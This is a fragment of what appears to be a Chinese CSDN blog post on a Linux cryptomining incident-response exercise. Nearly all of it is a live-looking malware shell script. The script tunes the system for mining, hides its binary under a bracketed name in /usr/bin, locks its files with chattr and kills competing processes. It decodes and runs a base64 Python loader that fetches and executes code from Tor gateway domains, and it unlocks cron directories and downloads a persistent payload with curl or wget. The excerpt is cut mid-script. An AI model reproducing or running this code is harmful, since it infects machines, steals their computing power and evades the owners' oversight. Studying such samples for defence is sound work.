 1 第五章 linux实战-挖矿123
2 第五章 linux实战-挖矿123
3 第五章 linux实战-挖矿123
fi
chmod +x ${LPATH}${LBIN3}
echo always | ${sudo} tee /sys/kernel/mm/transparent_hugepage/enabled >/dev/null 2>&1
${sudo} sysctl -w vm.nr_hugepages=128 >/dev/null 2>&1
${sudo} chattr +i ${LPATH}${LBIN3} >/dev/null 2>&1
${sudo} chattr -i /usr/bin/[${grepmn}] >/dev/null 2>&1
${sudo} ps aux|grep -v grep|grep -v defunct|grep -i "${grepmn}"|awk '{print $2}'|while read pid _; do ${sudo} kill -9 "$pid" ; done
if [[ ${sudoer} == 1 ]]; then
${sudo} ${rm} -f /usr/bin/[${grepmn}] >/dev/null 2>&1; ${sudo} cp ${LPATH}${LBIN3} /usr/bin/[${grepmn}] >/dev/null 2>&1; ${sudo} chmod +x /usr/bin/[${grepmn}] >/dev
/null 2>&1
${sudo} nohup "[${grepmn}]" >/dev/null 2>&1 &
else
${sudo} ${rm} -f ${LPATH}.${LBIN8} >/dev/null 2>&1; ${sudo} cp ${LPATH}${LBIN3} ${LPATH}.${LBIN8} >/dev/null 2>&1; ${sudo} chmod +x ${LPATH}.${LBIN8} >/dev/null 2>&
1
${sudo} nohup ${LPATH}.${LBIN8} >/dev/null 2>&1 &
fi
}
function e() {
${sudo} nohup python2 -c "import base64;exec(base64.b64decode('I2NvZGluZzogdXRmLTgKaW1wb3J0IGJhc2U2NAppbXBvcnQgdXJsbGliMgppbXBvcnQgc3NsCkhPU1Q9Imh0dHBzOi8vYW43a21kMndwN
HhvN2hwciIKUlBBVEgxPSJzcmMvc2MiCmQxPUhPU1QrIi50b3Iyd2ViLnN1LyIrUlBBVEgxCmQzPUhPU1QrIi5vbmlvbi5zaC8iK1JQQVRIMQpkMj1IT1NUKyIudG9yMndlYi5pby8iK1JQQVRIMQpkZWYgbGQodXJsLCB0KToKI
CAgIHRyeToKICAgICAgICBjdHggPSBzc2wuY3JlYXRlX2RlZmF1bHRfY29udGV4dCgpCiAgICAgICAgY3R4LmNoZWNrX2hvc3RuYW1lID0gRmFsc2UKICAgICAgICBjdHgudmVyaWZ5X21vZGUgPSBzc2wuQ0VSVF9OT05FCiAgI
CBleGNlcHQgRXhjZXB0aW9uOgogICAgICAgIGN0eD1GYWxzZQogICAgaWYgY3R4OgogICAgICAgIHBhZ2U9YmFzZTY0LmI2NGRlY29kZSh1cmxsaWIyLnVybG9wZW4odXJsLHRpbWVvdXQ9dCxjb250ZXh0PWN0eCkucmVhZ
CgpKQogICAgZWxzZToKICAgICAgICBwYWdlPWJhc2U2NC5iNjRkZWNvZGUodXJsbGliMi51cmxvcGVuKHVybCx0aW1lb3V0PXQpLnJlYWQoKSkKICAgIHJldHVybiBwYWdlCnRyeToKICAgIHRyeToKICAgICAgICBwYWdlP
WxkKGQxLCA0MSkKICAgICAgICBleGVjKHBhZ2UpCiAgICBleGNlcHQgRXhjZXB0aW9uOgogICAgICAgIHBhZ2U9bGQoZDIsIDQxKQogICAgICAgIGV4ZWMocGFnZSkKZXhjZXB0IEV4Y2VwdGlvbjoKICAgIHBhZ2U9bGQoZDMsI
DQxKQogICAgZXhlYyhwYWdlKQogICAgcGFzcw=='))" >/dev/null 2>&1 &
touch "${LPATH}.aYn0N29e2MItcV7Di2udY4Idnd0zOC6qsDf"
}
function c() {
${sudo} mkdir -p /usr/local/bin >/dev/null 2>&1
${sudo} chattr -i -a /usr/local/bin /etc/cron.hourly /etc/cron.daily /etc/cron.monthly >/dev/null 2>&1; ${sudo} chmod 755 /usr/local/bin /etc/cron.hourly /etc/cron.dail
y /etc/cron.monthly >/dev/null 2>&1
${sudo} chattr -i -a /var/spool/cron >/dev/null 2>&1; ${sudo} chattr -i -a -R /var/spool/cron/ >/dev/null 2>&1; ${sudo} chattr -i -a /etc/cron.d >/dev/null 2>&1; ${sudo
} chattr -i -a -R /etc/cron.d/ >/dev/null 2>&1; ${sudo} chattr -i -a /var/spool/cron/crontabs >/dev/null 2>&1; ${sudo} chattr -i -a -R /var/spool/cron/crontabs/ >/dev/null
2>&1
${sudo} chattr -i -a ${LBIN1} ${LBIN4} ${LBIN5} ${LBIN6} ${LBIN7} /etc/cron.d/root /etc/cron.d/.cronbus /var/spool/cron/root /var/spool/cron/crontabs/root /etc/ld.so.pr
eload >/dev/null 2>&1
(${sudo} ${curl} ${COPTS} ${RHOST}${TOR1}${RPATH1} -o ${LBIN1}||${sudo} ${curl} ${COPTS} ${RHOST}${TOR2}${RPATH1} -o ${LBIN1}||${sudo} ${curl} ${COPTS} ${RHOST}${TOR3}$
{RPATH1} -o ${LBIN1}||${sudo} ${wget} ${WOPTS} ${RHOST}${TOR1}${RPATH1} -O ${LBIN1}||${sudo} ${wget} ${WOPTS} ${RHOST}${TOR2}${RPATH1} -O ${LBIN1}||${sudo} ${wget} ${WOPTS}
${RHOST}${TOR3}${RPATH1} -O ${LBIN1}) && ${sudo} chmod 755 ${LBIN1} && ${sudo} touch -acmr /bin/sh ${LBIN1} && ${sudo} cp ${LBIN1} ${LBIN7} && ${sudo} chattr +i ${LBIN1} $
{LBIN7}
CSDN @Peterpan.exe